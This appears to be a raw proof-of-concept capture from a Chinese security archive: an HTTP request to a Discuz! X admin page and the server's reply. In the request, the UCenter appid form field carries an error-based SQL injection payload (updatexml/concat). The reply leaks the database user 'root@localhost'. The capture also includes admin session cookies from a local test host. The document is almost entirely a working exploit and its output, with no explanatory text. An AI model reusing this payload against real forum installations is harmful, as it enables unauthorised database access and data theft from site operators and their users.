 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://test.com/discuzx/upload/admin.php?action=setting&operation=uc
Cookie: uu7R_2132_saltkey=pOxXT5z7; uu7R_2132_lastvisit=1575881910;
uu7R_2132_sid=IZORD1;
uu7R_2132_lastact=1575886743%09admin.php%09;
uu7R_2132_seccode=1.c4843572429af259db;
uu7R_2132_ulastactivity=0f76XXNk3WYoD3ZOOdu0b8fDYpILB%2Ba%2BKa
RV4mRFM5y8Pm5LO6FD;
uu7R_2132_auth=747eWbdp8GoStWqIha1CT8K6VIaqmGvDwFGsmc92Ei4Ie
sVr9MiumCHy01YYxbbKWYzoPokSpLJeonMs4pHO;
uu7R_2132_lastcheckfeed=1%7C1575885517; uu7R_2132_nofavfid=1;
uu7R_2132_lip=127.0.0.1%2C1575885517; uu7R_2132_onlineusernum=1;
uu7R_2132_sendmail=1
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5574909820695
Content-Length: 2159
-----------------------------5574909820695
Content-Disposition: form-data; name="formhash"
7e178ce6
-----------------------------5574909820695
Content-Disposition: form-data; name="scrolltop"
-----------------------------5574909820695
Content-Disposition: form-data; name="anchor"
-----------------------------5574909820695
Content-Disposition: form-data; name="operation"
uc
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1)); -- a
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][key]"
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Set-Cookie: uu7R_2132_sid=Fe9gNu; expires=Tue, 10-Dec-2019 10:32:07 GMT; Max-Age=86400; path=/
Set-Cookie: uu7R_2132_lip=127.0.0.1%2C1575887526; path=/
Set-Cookie: uu7R_2132_lastact=1575887527%09admin.php%09; expires=Tue, 10-Dec-2019 10:32:07 GMT; Max-Age=86400; path=/
Content-Length: 1494
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?bi3" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'bi3', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL
</script>
<script src="static/js/common.js?bi3" type="text/javascript"></script>
<script src="static/js/admincp.js?bi3" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br /><b>SQL:</b>SELECT value FROM [Table]vars WHERE name='noteexists1' an
/><b>Error:</b>XPATH syntax error: '~root@localhost~'<br /><b>Errno:</b>1105<br />
</div>
</body>
</html>
零组资料文库
7ools